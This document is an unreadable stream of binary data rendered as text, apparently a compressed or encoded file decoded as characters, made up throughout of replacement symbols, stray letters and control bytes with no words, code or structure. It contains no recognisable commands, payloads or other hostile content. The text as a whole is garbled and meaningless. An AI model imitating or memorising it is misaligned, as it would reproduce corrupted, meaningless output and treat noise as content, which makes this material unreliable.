�i�4ȫ�.��������Ɉ*!DF$F�~��88îIC��� J�p������:���[�䊓TH��?@N��G��I���`���[���?��a���ϕ���U(����Ɍ@K�P[6 ��vÚ�_�d8��ɮ�	�`�#�\����T� |wϬn���YJ�5��DX@�X X��XD��9�V�\�`HEd�| |�>��?y  &���C�����2��d���I�t�8��Lc�4���87ꂐa ����톕��J�X��!���Ĉ�8*�L�ɐ	.^���n�	q�/�F�����('G�Fr���
�0��(괞��b�ޣ=���;���LQ���㖥�(:I���DN},��B�$I���J���fk�!{�p�4tw^��SQ�����|�!�oUA�T�߉D�����Y����)L�DN�#��f����H ����D����H,�@<F ����&d����39�3<aN@bY���\�ȟ��1�d	�1V��Q��,h  ��y�ڐ�Y���Ό��Xe�T�|�������L��I�ЈT�H� �L�§�ʂ���Qj�ю��,�N6��<�B	jϭ4��@ɭ��tv
�\�u^'>�����8�#���e�p:��Z�莖,$�<x�w���z�G����@Ȇ�z��~�	�H
�0�Yޥ��R����ӛ��"��ٝ�tH�XU���c��VU!�H�؊���ĉ����T��ۗ(�ɱ��K�!ij�9�t���������Y����(��j��\X���f�l���M��MЀ�!|Ï��B�8K�@��˅����Hcf�1RHp=	Ѩ���I�J�z5�z�Ј٭��#L�p�ĺ9	�0��ԍ��I��������*�§4��,Hp2��P&M�HwJ���rr&g�@	� !�ċ�D땾�	������\�Y	O�����(n�GQ���t�����ɘ��;H*N��
����h	���dN��%p��
G�I��>�LC'|
RRۯدSެ���T�����Ä���J l	� 
���鹞�X���� �A_���Si`����l��$ˏl&/��&�3>�����
{H����6fXʜ���Z��p����He�A���͠⁕�]7p�N>�����w�b��	�wI��*�K��ƐD��4=Ϝ�lp ��
�ti�sjO��ׯ��^m�4��>��~�]��B����6��z�u�B־�<�G;t����|�^=J�PH2�Ûp���G10��X�������ꏼ� ����ݝi�ެ�6������H�HR��&��&����Ą ��h��� N�@�@��د��>5��=?%7 ��PJ��ɩ`�`.���K��&�|ȳ$�9�6ǖ��;��ƫ�ɴ,�`	��w����0�6`/`�,�g�� s*?w*GIH�M���-��I�n����$��J��H3\M����F��̚�/�q�t��^�|�KM�N"�1b�^��^�=Z�;C�r�g��.^�� tB瞖��+΍�e3`=���lȂ8C�<���̕�����z����vsΥ�,�B�C����Vh��
�������@��$�1�n��J�K��6(i{W��
���Ki�pD��P�X ����'U�%�R�Zq'w^��v��#�I<'wV�3Li���<[&K��M�s���I�������M��v��8�ٌϡ{��M��ly'D
X�Bx8����@H8�O�����A�K�3���x�L�����)mI���
cF%m���^��[������PneX>K��|�8U.���v�@k+
���$q��o{�q�v[/��l�i�� l����ɎwIm�h@���$���P���@��̢T�L��HK�D��/�I���DpO����N�EHKw�)ꛤvy
���I��v�������R�Ɏ�
�����`��r����  �権��Ƞ����hˁ�p�F�
G�����p)����brj)��"ٙ�"�r"�bK)�v)o�^��%5bp��)���Z�o��t:m����H��_��u�P��ĕ���앺��Ava�/�����(�Z<��
���)S�����%�g�S�2��঱W �1l��?�P��|\˨����~3�w�|��Q$;���@G����j�u[j��CH	Β+ȋxИI���ɱ�q���4�K��|xK�h�K�g�y�ૐy��Ξ��ϑy����QlO�ġ�������Z��� ���P��ø�xک������ k����y���a�ƶ�7������
�|����o��j����		� 0,�[�*���6h|X�D)/�%v	����̏K� �\�4qO��k
c�9��pj��q'<�o��w�q'\
w`��q��[��`:e�z���I���3È�I���@��5e"#��o�s��UCȽ3Q��t}�d�H�o�K�({��mo��(�nX��诀�x
��i�R���d���������ɣ����ʶ���
������ȓK��;��ඤٍ�X�� 䫎�B��<��ٻ���x+�I��芛r龘�e�.P��
�,�ÀqZS^��35y��*�_Ƽ�����
���xA��,H��h��p�m������w(Mߦ�������qa�q���&�Ç�݈J4�������ԭ�9-�]�Һ�]s�� �5�8�H,;�*���T��>�Z���҃hI������p��8E��H��8���x��@.�pK�ܛ��iC�a�K���&_P���Hʆ\�8��8��C�0+��J�	����U�J�҈���J�����pϣl��ņ�| ��n�=\D����L;����K�^�9����D�� ͅ��@�^(X+�܈� ��wY�|ް)�@	R�*��l������&NY���J����t(��������v9Ƭ�
��i�����w����(3����	��ʜ�¢ڙ�*��hk�c��԰h:�;����H��-�$tχ����<;�e��#�tk="�����ˈٸ����B�̈w�f�:-5����̈E��%'�H�wh�.A�໋�Xf���	���3����[����bB��	�����������l���xɘ�ی`d�w����w[-��XԆ
��h�||'�M��=���\�������4H��ث�l�}� ���L�(�ϋ�vy���y ���̐�6������h��/��˒b�d���㓁\�
�Xh��[�0���}#�@I��H�$������x�IM�⽔�ph�d���,�RɌ��H'��H�.	��"����*
*! �^9��O�VI	G��ܲ9��#��N:יV��R����w��x���P-=9�zn9��>�� ��w�?��^����Z�?PN���˶���YfD=���Zxh�Rt˾�E��{������V�[4�����ܟ��ȅ8� �`���̘��8U���ې3wY���e�P�{�ld�Hw8I�����h����wi陳��͹������ﵓ��\������\��������M�r�(ϱ@	��l��4��J�!��"о��Bl]�hHb׾[�����a���L�X��,��T�\���j�	n�Q�5�wmX�	�*ڝ�
��ɂa���Ov�:g��ʥ����ap¶F��A�/��"σ�<r;�u`�kI@�?0��%��Th�ӯ�0����dZ�_@6��[Tz�߯�0^=2X�֮�QU��>��~J��H�����9��R�c<I����T;h��j�}G��kF�6���J��r�H��F�"�:Tl�Rh���K�L��Ln��N����d���,ˎ�N�l�z���X��.D�D�N�vI�r.��8����ow�L�����HoNh�
H��L`쬇
��" �^ �"&b4��2DC0�v	��)���Ų�n�0��Pf��l��ي��o��k�68�M����
�g����
�P	���rh�,��r����h�\v��'�����e��E8��<�ȅ�핰g�R)]�|����^�l���C���0l��a0�+������$�����~A�2H���R���No�p�k�>�S>c�2E�p���i�6c�ʨ�N�	@�� � nH�LIw�D�N6�L���\��h��|�j�Js|H�8�	RȎre�@i�.��H��I����h�b��X���I��-�Xl������v���&N�l�z�l��ln����(�⨀�z��N����"*Ďv	���8d�`�C����6��e�fN���,�
�ز	�<��w��ʪ�(��o�����R8��e��O8 ڋx���0������v���Ϧ�Gy�czrj;�
��I��c��o��J�nʅtʔ:���啪9�w�۸�j�7ʖJ��G���0�����Y�ۄ�G1�9�.%�v����J@�Xϼ8E�v(�03p(S2���!��j�wi�\�V@(�����	��I�(�4���)�P���(�H�
�˰��(kw~KWfk��td��씠�țT���i�x�ԉo��L�&kZ;ɨ����m�8�K�脌�	��*�����K�䍍k�p���x������Άn蛊nP(��h��i�Rn���D,�X�7"Cd�
�Ȩ��Ȁw�
E���>����ʈ��h�0�XVn�`z� ��6�g�'�.ȉ�(���D)��������
ݺ���C]�E:��������^I�v:��!�v���h�]����E|v�}�E���_�0��1v	��.Ap��p�{�F�R���"��A���Kp2�4>�S6E�j3�j�����ȯvH����LE�|��ۥȇ�u[�
H�Ȁ@�H+���T�ת&�ZK�zHI�~���K�"M�vI�NCj���w�D��z����v�������ά.���� Ć�
.��F� N���,N�,�Wh����lh��l��/n�K��g�����"쨩D��"b�.�ˡJ��zCxb0D���HֿɎ^h�9��ɪ�/I�rB6Jؔj��<�G������|�ܯ�!�������1LJ��%:^���e�h
�o*��+����ϯ�A\6��'�J	�<ޯn\�NI��ï��}��~H��.A҆�~(�Ҧۻ)�v�2��2f^���>�*��w���PĐ3vi3v�v	�2M���0H��h��H��	� ���)�����h��&�옃$�P���ț�J�:cv��
}�j�Gm�2���+�+������|y��lKvI�D�lH������ ��k �b��m�nx(�s;�(��e=n�x��(lN����D�� ���./��΢������v)��b,F#h��h����h��Dā
hjl�����j���'��LX����J�!�����Gt��{و�w���jJ�r���{������E��E���]�C{8^��0ɸn���˕��0*�1����+pn������Ҙ�p�
�$mp�� w*�H�.��BH���2���j����;�Sy��j�������9�眉�hvHN���^h�ܫ��H��αC9�FY�H������(Ҭ�ҙ������d��@+�L��XȒI��N�,-���i��/��f�lH�e�/����o\L�r�Nx������(�f��)�,�"@���!bb��w4��Cv	CtCb?�(H�Vh�����H	�j��܉v����h
���Ҿ�7J��ȥ���`z����遜(A8�6꠼ᒪ�$\�3<��/��#(���[��#]�o���p��&���k�%�p�R<���R����R6%�h�����(<ES0a��)�6�S����?S�]����|h3$x��{�nH�86�h��j2����N	���4;�����
Jg�}7h�*���� Q�$}��@���ޮ����ڈ�w��1�������,�`�8�������	͸�� l��lH����΁���r=/�� ��`
H�
���C>,����o���`��j��N�&�ϫh�Gb���y	��A�h�X�����i&�	a���M8�j�vɋΈ:�O�ʃ^$~���3�'���3饉�a�@��CI��˔L)] ���6O+m�����0&��/�I,k^����a�p�w~����g��]Ӻ)S6�������S6EK�]Ӡ��|H�0� w�]�P�4|��Nô�B�+�
km.{���6�+)��Ɖ�"����'=k�D�����.�D����F����JH;@.�J`��C$�VH/^ʜ����Hl^�����J舸ƶ�~�>@�,��J/��ڳ��(��ȉ���Z���>3Q��l��7���h��i� �'�>��0^����J��>�	��遦Ȧ�>�x��/�h��73��[��[NӔ4ɖ�e��P���=36�|<����(��w�R/-�۾2��h�؋��S�Rv�����>A��[Jw�v����6eJ�h�X�����	LIm�0�|���"�Q�v	����Ԁ�����l��4[�,۴Z����Rh��i������+	Dwy��f�l��Lɞ�'�n�����8Մ.<m��F����&�N�_j�rm舆�H�Z�����lm�Ɔ�N�lH��v	� h�vI�ɩ��=kF���H��Z�稀
, �F�IY_�͝���!�Qq��m�l	�w ������\����j��h���|4��2wɇk�4;�3�5�V�4�4E�����G���Q��^�$��r���iwd�I7P	��(�@	r~�'T=aK���p(U WUJapU�}��H�@����"g�h��竰P�����B������i㲍q�*�u`�4�H��I��6ן����ӏ܆�I��"ˈ*J���,���i�
��ɜ�����x���OD���vi�{N���w5q�-Ϙ�w���P7�w�����*���@I/
����	�NY���\*�+�B����0�N���X�����đ��E��t��o����v�!k未� p�qE�¼w���hW���q��a)t�kWk��wK?�U7�qvs?&������ ���^��o�Mז��i�0��?�1zmD����2�ab���H��eR����I���H��w�t��d˴�z�Cr���̨���e�w�yǮv�xό���	�̈���R��ĐIw��~ڨ���
��tk� ��pi��(	��p�̀e1�Ȍ�$�+�Dښ��yǓ����`�����(|έ4x���aY�@yC�����š�|���.�˘��N��턖�0<��	|����Ϡ�k����
���H��ʽJO�،
������������]��/\����������ʅ����T�ȍw$�̘��Y�Տ�(���M�|t͌��h���N�#Ȋ����x���-|M՟���%�w�.)<Ƴc�*��")��w�+Z�6��U��<��6rfC�7v~��w���/��R�8�o%րҘxH��t{���8�V�q�H����� �.���r_��섙I�`O"��� �p`��w��L�0�ˀʰ������y���u��i̚�����~����0j�Q�6x��v����̡�wt
C��LX�ؐ�̜Y㒈Z�5(Y�(��l�������x����W��J���hz�N@I���Bw��\!.�����8���� �I����ݕ�\��ѝ�Í�X�c��x��=�)�d��h[��g�߁&9{��M���6)���4{$�4�~Ǘi3#�>�f�c��'��t��K�3�	�f��(.�=	_7��I���
Aa�'B��"�$��K�uk����T{�ܤ�|H��0�g����Q�v�
����a���0�(�ișȮ�I�xȁ�C	_�|��������<��`���Y��p�,x�z�����鑲�
w_����H����xx
� J���\�����Ai�@(�ʚj-����2ӍJ�0��lǎ�Z��@���pO^��l��������hʆ�xL������i��-��y��,ˁJ/�y_�
�;������h���YB��(�8B�&���
���EI�Ը�6��)�K*�s����ȖzpO�P)��Ԉ��V����Bh+�PBDq�(��Xk�s���R	�<K�xzγG�&wu�1Ᏸ����O��Տ�L�I�,��Ƒ�wX!x�p��{{�x��BА�ع��Ā����<�`�����x�x	ɇ�р�����}�����������p���\��<�wX˙X�+1Oͭlaā��!!`ϿJ�LX�������8� �(�0��v���!��*�֨��+����W�J�	���w,V�����̫�I��80�����b�.���k��^��`��h�mv���8젱p�.츳Q��qφ󋫀H��������	�̩ �&��w����X�Hϐz���HO�v�5��Ɉ�鏰
K�`�Y���Zي� ,�vtρD��=�� ��4�����w{��d�����hk߳LY��+,��9�Pi��D�a��J�8j����M��3JO��^O@���ȇ��c�������k�������tI�t�7��#w I �X��-L�gIЀ2`8�e�͝�Rt+�Th��cRו�������N�̭�i���ˁ�2,�,��:��0���0,�"��Ex� w~8���ؘ��H���^XS��?$ވ�Vx��6���P̆
���m�P}d�	��@h��I����
� ��y��&!��酸I�pSV񄮃���Pi��XɋyU�Wa�*	�wx���ɂ�L�+��
�[�k���xN��g)�J����xn<�L IW��y �/�j��T+��8��Đ���ʃ�	����Q{����P�ȓ�n�� @L��)-oȷp���V����ݝ�@ȍ@9��˓*�I�w���������1]���q�����2` �Ϭ�9*����$����,�IL�DnuYԺ�������K��S4)� @K��؉�$�����0XC��?1���xH���I�>�v���[���ਢ���^�̘�M�*�ɑ� ><�(�H鈛0�:(	/�	��ˁ����"�����.����ʉ��o�����lxE��JD(�x�V	؅/���́��k�B'���_ϭ����X�5ڹ����ϖ��w�T��s	ˤ�̝˹�x��̹�/�ۖ�;����Ј�|�ʠy�����̛��ٺ����>��*�􈏽8��|�=�;��ƿ޺���Ƚ�>븺�������{�oٹ�(����؋��H�M&��N�ƪ�7H� 옋���*��_��i���1|����.}�����X���h�5ߋ�i��������$��2���H�)�G͍䈳L�� ��؉и��(��س�h��ɍ�����븎�؉Ox�?��8��8��w�5���l���X��Ȏ3ȵ�ɧw(�d��zζ}�gǴ8�wH�y�)ف>�4�~ؐ7��gچe�c�`��X��o;������g��ݎhy��،�MیX����V�
�ۖ�h�}�β�	����K�<��x����ܩ�N�숋���x�̎<���x�츉�(ݴ�͢��帪�h����+��=��}Y͜ ͮ�Ҹ���ޠY��ˎ�l�ዱ��y�������<��)����K��j�\�Nhw�)�������͸�Ǹ�Nx����防�Z��[���؁���x�?~�1��*��#�퉍2��؏@=�J��?.��X��x�����x�2X�������C�������Ȏ](�hەh��U>���ȃS?�|���h���Y���cȇn��
)�I�mȇm��@	����p�_�̌����Ќ�۴͋���hI������������K��`����И��h��p�������(�m�5x��Z���w� ہ�����}���Ͼ�����͠鉰�����;�������ߜ��8ζZ���%����*h��k�ǡ�*��w����0����+�����ښ����z���� -�Yx��X���2�$����h�,K����A~��/�����؞�؏(���9�J�?��������،]�ì(���Mo�����ɍ/��Ȏ�i�y��gH�<Ȍ,h�q�y���+���}<��֒���l0�op�bow��]�؆	3B#X��1ȋ���������~���pI�k�����-��۹�����Ȉ�肽ާ�������h0x��8�x�X�������H¸X�pҪڼ����΢���͢*%�ˈ��	����\�\b�w�Ƙ��؋�(0�|�n���,��������	��	����� {�阡�����1� ����x����v��� ��';.�H.�;ˊ��/Ȃ��,h�����w�8ب���2x����H��(���/��y��B
y��(!�ȃ��I� �M�"���40�f{�g��`H���O�k������-��]#C1O��f��肖���j�2ˈ��
�{�����艓��;�k)$�������RһI���8�"8�|��8��Ȏ0h�������8���5�(�������g�2�������<�޿ΰ��X��(��$�X��ӾYC+��+������,,����������wҜ���Z��z ���Ӡ���  ���1-ӷ8��H��h����~���J;{��3��r�%��)�F<��h��8�ܸ�Z̞���������؉0��H��ߵ���Ȅ�+a�D��Ia}�i�a����l��Y��=�)��a,"s!&)#x;�"�6�(����XNJ���\1�TOY����i��=���j��9�~Iʾz����h��l��J͖��%8���ޤ��H��\�}��8�ÛH��A��J���w��	�������t�5�ߌ���m��꫑�}Iۑ�6��*��w�����l�N��[��k��w(�7(�����)��b����I��I����.��I��8�O;�<,� ���� �I3[�����رމ�C�C]�FLJw��.肱H�����K��S,�̹�ܨ�ȴ��8�#���H�6�r���x�8��M��1lۊ�8?����{/���|��Ԧc���N|��"b�'����T �g�1��lJO�-��Dw]3b�|��dY�%�2�6������|����&3ޔ"��߽�;��e����$|9�y����x4w�+勭&�����i�*h���鈱����)�r��8)ګ����~�	�=�fY���2l���D�޵:���Ϯ�?�E�	��ځȉ�>�@h7���
������F� ��ۉ9ڠ9��O�J(_(���H��x� ���8I�x��x����Y�� ���X��%XI"=,��;�����@}��ɏ���H�����Yw�����HG�L�.���� ��xM	���T�&����v��w�#�������8����ʕ�n �+1����o�������OY�q����lc2�h���@�-�?s�{�@�����߀ �w������x��h�����6�p����+ �+ m��Rn5��l������P���5�H������@��������xA�d)��΢)��8���Y����Q���P+T�T��T .�m�+v��(��(���x��xw�!\�;-�����((?ZGOGʈ.�X��臬H� ��z��(=E̳�ҏ/xڏ!��ٝ���� (�֘����(��x����]�ј�]H
������c��H��8�kHǏH٭�t͋F0"¶c���\�M�ik�E�c�0w��R��`�]�l�@�?�l�7#hK�����X���^����ؖ�������k5e����di���$U�o�����R�E��Zn�Q�{�[Tn�ډ�1t|R���h�����w��D����z$��	���M6�8����0�+��������
l�H�T�$����ˮ�,���������3xE�r��h� }�ૠ��:���[N-� �:��ӂ����:���8��������h�!�0�e%e�8�ЩhZL�xm'�>vH����0��5��$�Mј�-������a쐂�׌��z؊��y�xMU'�d�K!�Q�v����X��+8�Q:��h��V�jp?{���f�cys��)�H7��z�y�wJ	��0�x���L��˘�xhW��<�D����w<�D�k�
������H����D���D ���2�����&�2�\9(�a����v���C7ә��lK����Ƃ�iɀ���hj�T�Z�����xi�+�vkљG��|�!*���ڄ j��D��&H�H�Z)�Y��ǖ�w�l��G���v	p�S����I�*�����ja�/Ʃ�aLY���0���U��T��
N�zl/T��6Frwx���H�/��զT��[��.� iody��l�����-*�Xp���h����Q�d hɉ�l��	`����r����a�����^��	^)���l�M��t����O�v������v�BRQ.ϣ'L�å?l:ç7��D�=i�	��xJ��0�Ҩ����*=�У��p�&P ��|����N�[-=�J�+��H�v�˺��D�+��,��#@��v�l�
��	7�K�0z{�Ŕ�L�ӝª*w�``	��B`-�Z�,����R@C���¶U�9��
$���:�Y�é<Z����Ge�=]zP�τ�I��z(EU��f���d���#h��kˀ�vh+b*�y��
�N��^��4�L3�4����4�0����(����	���(��(�)��4@)�y�O��l���	���̫֘a���(�R٨⍞p�vA**���2��N��(�e�l�,�2�:��4z���A�dY�vy�¹��4�wK�ϔy��xh����m�nXk��b�`N�'��
X��+%ʪ�P�������<*�h�+����:��I��ڙ�ݡ��iU�,J�J מ~�V*�'�Tˮh��1���+o��}���a&z���|X����C!�xh,�{ằLET��s��Z����΋�i,ν�⢨"W���I���������K���H��ȅ�0X��xi�����(������b9�$듫M�B[�I��8��ȍ�lI��xʍ4w���)�b���J�Y� ��z8(�I�IJ(��4���vH�tͷrҔwy=�����H�"^�m���
�a��W�Ԫ�1�ξz��	��������2����^�b߸9�)^j�%�H�����H੟�h��*4��+ㄫ��1�ȑ�e���ڥ�������	����R���i�Y��������9[@861�g�@�#�!�����03���ځ������L�&�ng�`���� w](�� 8�����H.�H������ʁ�H�J*���O���I���� ˉ��J��k��Ȏ�t�����
.�QN.��(d��G�숍�x/��H��(���Ȗv�؝ɩ�H��H���n���)O����P�ₘʌ��-�� ͍xR8��9ϣ*��l�m���Ӛ�6h�Ϟ^8�d�]I�`�����,Z�ԨHҫ�0�l���C،$�M��A�v92�,��K��{�ef�7���:Uw
�*z	� 苓�C�������@=��� A�
�8�l���H�����;�.tK�}L�
�u˙WJķE�&�v�(�t�N8�E����t���TX��~�荸���|+�`���x���
�����P���@h����2�0�4I��[��ya����v,��	�H�.���H͝{(���i���J��	������k� x��Ȉ�hK��
��k6�
�(�� R��I����ղ��3,�=��wM�}4o�耾������-�� [����h!�r���Ưl����ӯ�م�6���H���7��g�3*�J���^ܘ(˃���X@�H�#�<ɪS�ñ���
L�=����>�6�I�����֨�hI����?!�a'����1��C`߽�� �t���˩��  �yx'�s�����K ���݀�<x��9��=�ۀJ�^x���d�GN�˻f�N��G� 裧�]��(
����wLGJ8��"J��w���
�$�Ј\Dr���������#e��a�Z	ƚ2�!��h�ͦ��t��h�^=6�K+����vk��`)������ψ��h�K��������<8�  u�+�%�s���]Ll��ٽN�?���*����^���1��<Z���:�?@5�NN}���������J�����|?>`�T�6Wv�w��fig�Հ<4�����V�􋀘ɍo�(�}�^�{Հi���)K��8�%/i�w��
�4<u���b��o��0�Al+:(j�t�����
�0��X����#���	���
�{����������#�P�؊�h	��+�{��q��"ɻ`�-�2�r��.�7*���3��� ���#È�i2��J�̙������� ް��@���&��-0 �<X9G;�_R�^y`
��ȼ=Х�H�ڙ.ك�Uəh������
7؊�Z
h���8 �S�Z�]r��&o��%�>���wK�R�U��H�AM ��x�Cx�t1���6Z� 
���K�SP�*��((�Ѕ����
�p�Ȍ��x�(��h�����	�8�0���#��p���9
�80�P�����<9�@	�) ���:����躰���`��`"�;��h
��
	x<�`x��Ɉ���>و��
���J��ɤ1 ˚�� [X�h�J��Lꏖ��I�@������$��1��냜�i=؝�ĥ wx��Y&�9JȼFaR�����Y� ��=K���@40=�A,]) �K��a p������^�4��	@�.J��T �1l��P��p�WKu�EH'܄?p�]x'Y �b���*(��됈@ĉ�L���� ��p��8
	��(�����
�ȰA4��9�)A�{���!�(
�@	� 	�XE�8��b����`��0�[T�0�����	���P�p��@�����h�������������	��w��s���x���X�I�����9I7
�I@�X�Ŕ�h	���	��(��p��a�2H^���ڥ ��?�G�L�B Ϡ�.�.�l*��ߘ��̄䉖���4�
����pl���1ص=�����L<p�0 �T ���2��8�����M���@(/�2�HT��y�J4�sB�E�H
�SH����8>�L��:��"�&ڊeK �������^菉`��¨��*�p3�m��w��L��JNTD	�����i�F�(���n������i��G؊i̀�Ԙ������h��h���У����i��G�@�G����'AI�,�`�`@�$+���	3Ɋ�_�������p���&��
�Ȍ�����\B���(��r��@�8��/뉞_���P���N��S+%��ߐ�.�=SQ�ЭX�60�P< �%(��@����e�8<��[��Z��
����3L�t���\�˧{r5hw�?�����D��[��D���� ۂ���p��8Bp�@Dc��wR�� � �����,��؈�(�"��0� \��E�(
�@�� �	�ͪ�
�ڥ���
-���PQ[O[ ��@6d�K�:��{<�Њ����	8�2��#�
��2�^�8I�͙�  >	�!I��UI�߮Q@���5�_UmՖ�ՠ����&���&�*0�ڊ �%h��ͥ����E�]���_q��%X���		J�V��+�LwP� Ц}���������1,m�̊���̺��P��#J]*�0{�PP�
� �K��1L�"[N�����6��M�����[K���8��q��� ���?`���8�h�tM���Є���ߐ��0�!��������3�>!~ \��O� ��=Ӥ�+b0���ې���8�h��k��8���H��O�ݺ`[+*�(��#����
�к�h
���\	)y��(���U1B�Y�^���?�\����1�^�Tw-U=A��q�T�UV]lU�]Q��@�܀'������X�C�V����፾x�`_Ԙ��h��jJ�����ُ��� ��X��-�B��L0㹎����
��Z$HN��1�h��x�]� -`$�ѵ����*>�K�~:V���،�6Dp�(�?�[D��P'� 	J{��(�.(������C��&���h����(����������q\�!)!R!���P��4��9{�	
�w��`���؏�0�X�Ȍꀠ���������)�ƨ�x�����G�Қ���<�l1�U���r�xIP�5�+���1��`9Q@p������JE% �9TlJ�X���e�P����_ː�8Ў�A�0d���(	�~X�%��C Fi�h�=!<�K"��N�+�7_A\����<08&m���> �E��]k���`������|>�"���Vˎ7���[��D��
\p�]��w"���)��T((� �������dj�P�8,�����x�f�x��؊��9p�>��yX�b�.��%9�Rު���!���(����N�� ������0���:�����	`ȼ㏶�b��	����cX�UXu��l��I�>F�p�� 	@�ɠ����J��0��4>� ��K��쏍��-m �X�PÊ�ȍ7p�8��������I<������0��V&�i�P9�������B�<�Jw�Y����1���
��<�H��8A�ɥ�#�-,�iN�]&���H��T#��c�����['z�)���Ĩ�*������U��������m̧PD�����U��w����z 1����X�3�r������z�U����"��
�g��Jv����� ��5�d;!�
���y$Ib��I�hb��a@8xЊ��c�Xp���(#�l�&��8c��A^u�t�I�;p�8+4�c�?q%��w��/��٥0,�_��ˍ�{3X�Š
h�1��Y�x�p�!��Hj�yָ�����/��e�i%�τ\Yz�=�(n$�`U.G�dj��O�F�@=�iN,���f�P5��QXS����X��g�?���	.�\�?��S�~~����(�B������v��Ҽ��� �����j�0�q���s��W��T\E�_S�'�����J����̘뮰��P� ���X�C�	���̲:Ҋ�Њ΀+w��h����h{o�}����ކ�ޔ��6#'�s��|���y�N�w����Xh	��(���M���D ��O��
����J����x�-��p�(H��hD����Z����wR��j,��wro�\��w֔$�}^*$�%�}�^#�5޽nm�����*��1�S2�m7�������E����
���א���N�@��@���������Z*�����b^��K�xN��VP�O�����Hw �������:�
��NԱ�kB��k�x�(����`� �̕��c�q�
����)���
��d�	�����)����@�t����$�K�������8��H�΍��NL������t;��äȄ���I�z����j��RzA��`pG�|L��w()لW��
�w�Y
������񊒊�|M��Q-�
�.������ ,ڦ�u����X([���Ȉ�F�ʲ�x�w�xǚ�tkL(�QxG�	By�����ww4yJ,�0�������z��w0���Rޚ0]/������=����Ȍ��$�ph�����*���9��D� �~�.���5~ǖ$1��#�O�>5�H�鄸΂;m�K��'��\h��Z�oT�����tKU���H��`xL���L(����zuH��I������	�J�������y���4���"�)R�Z��ɲ��x���9����(KH���V@��wl;��c�%є�-�h��ݛ��w`��X�k�,-�vKF�;U>S��,F�<�XM��xX���z�c��&�K��p��¿\a	؇�i(ʆ���<�	���Y܀�q�w�]�+�|��Hx��%6R�c&�\ɏ,�e�em��əh��ȭ�ľb�A��M�}��WQ<*�e=P.(ҖRi�~%�D�=�⎖���J��D�υ $���x	 �k��U�Z�ɳ����eH����@(����P�9��i��ǘl�t�������Y�Z�i�.xʆ|�:w��h��`������,�����ஏ��艏�J��8�I蟛����I�*�����,+�k�ap�]v魣*����������Й�h�OɂJ,	H��ԫ�����y(�����p�/�TA��C͑��3���1p�؊]0����C� �����̭ �A �F��) ���G�l*�����5�Ƀ�����9¯|��xCyO��F�a�ŀ���I���̫��4$�z�A��nq��#�)��$�D�`��X^>>m5dyw���H��V�	�݈��8���j�ʁQL���aXN�s��<�e�����(J�`Ȁ.x��(��n��\��u!���`I��I�먉�4h���
��ؠ�����H��8������ ʜ�M��iK� �����	����͸0<�l@��jX(���ɋ�8 �0, e��#��"�=�
�$��B�?�n���:[�hT��4�xn�Ỳ5�Ԍ��P��wବ�����B�A�ܶa�F��y�.j�ti�w����=hQ2 Z;��cX��$l�I���{���΀w���iΠ�.�%����N����O�\�[B]D�~]�U�+�뎘�)�'���6��(��`L��)�tɯ�n�ɍ�8e�(���I�X���	'�P��I����w��q��d��B���؏��)��@ǆP8����bL�)��N�p��qx�x�D.w�
�_(���
�K����	��V@��ZY�Z��́���ϟ��>'�1⊙�&�>$�B�w��B�<RA�]z��<�(��LA�܁#>�ɇ���*���Iv+��8�����-9�!��ȁB#����z���Ү�hJ$��?\�,�� H�����I�� e�����)s:��$�ͤFn�&!TZ�#1"��6��eU#:1f���ը�5��F��H��d��d��x����
��
�fO�e k�m��0uH�"x�v��c� *�u(��I��l(��H���n��Dɼ���^/�Gh��(؍l脭|�m̳w�9��_���
���+a`�qX����4k���Ӟ���娭��f��;ˈ<8���=b짰=���5D-��ڀ]@��,8�@Ȃ�SAl�M���-
A$H|�h�P>~�:]�%j���]�/2���r� �Ph�<}��|8	�Bh1B͵ġ������Ծ�㺿�d���U5���k��x�|��k,���(��Ψ�3�����@)���'�ly����n��?�lHyS7�G� �켍�|(��w��8)��L���u8Ɏ��0a&�9D�πy�^Hz�O.��@{_���pL�P�*�d��cw�V9=�ܹ���A>�� ���AC��:���U�Ȧ������\�l���(�i�l�\�#��$������m�*���<�)��l����.�F�̈́f����B�ł���\�(�����(�X�%�V�����I�p��P�I���<ʂ�ʪ��H���:0h/�B��<���,i����ۂp�l�G��wk-H>lR��I�dR` 00ʅ�I�L���ay��0�C(�����������Ɂɯ���p�-،H���ȉN S���V���	��I���@Ȗ���W�Lj����H�[zH�@�Q��x��yLy	�P��DJMU@�ePȅ�XRȞ�H����]�]w����h�*�L���m�阈�PLԘN�\�Sa��T ې��8�ۨ�J�0������|�a���M]M������U!���Ǔ$wXH����<�� ��t�UB%tˀ�If`��.њ�Ȍ���u�	����l(I���Ŏш�|C$ii��\�� N�4)?D���O��	m0XN�h	�I�d��L������0���	��H�y���I�ɳ� ���7iH��	uK1m�A����ވ��ȣBST��T
��������䋪h	�|��у�H	��XɤY�������������E�e <��tK�(I�P�T���Q����_쁋,���o��w�x��ȵ~�)�p�P��F+8�l �*�ɖ���)��͓�	���Ĉ!l�����B��ZoF����0ʐ���N�4�FDڂ��)%hB҅΀p�tI
���)��ç\u��Wݠ�t�ĕ�rЛ�Nܶm���������	���.��PGЂE��ʐ ��Hɯ�	ș���O�D��،�b֕�Ѕ�ɁjN��-��lȘD	J���ĉ��֣�	�DS��I��H5��n�	����tF|��Ԉw�pD�L�ȻN��M�t٫��E�Xn�TI�<E������ɠAɨAv�o,����Y��Ȏ�I��H.�N��b��x+#|�ِ����Y^���T��z�������M��'2(�
F`�y�څ���
��ș,��RA�8�iDZ�YAdt����EڀX'�ə�M���Jɧ8��4���H؎�"=D�X�������2��Bk��������l�h�D�������@G^ȃ�����˂�S󱪄���Ȫwem0��emfq���
{����5���	�,ǆP���\���ɉ�X��\
�0
i��h��P��Jx�dJ����8��P��@W�t�bW(��YΜ�(���_��R�/�D�t]ڬI���H�l�B����0ƙ"J�$�F��J�v�v��H���(`	�/�[����[VYo�0/+��f����-��I�F��^��M�=�SU��ȮЈ��J��J��J�HI�V9 �+���5(����`w�����,�v���[k�_�іo!i �T�4��4C��J����8`�jI����h
���c�ev�c���xn�LX�t������	%�r$���	��J���6�ĕ��X��{����Ԋi�
��K܅���G�
����H��k������tq@���R��@L��L�A�W!e�/묂ɚ<	��
��͙���p]X����8����De�����DޘL"�=����و�4�����ͭmh!)��~Qw�h ��H�F=�%L_��PAe<�ƕH�=f��b.F%�xI�ɧ	�|��Y^��@������P#y�m�h#�*�UR� >�%-���uK��Ʌgs�I�&I�y��,-����h����&�@��I�n���$O��
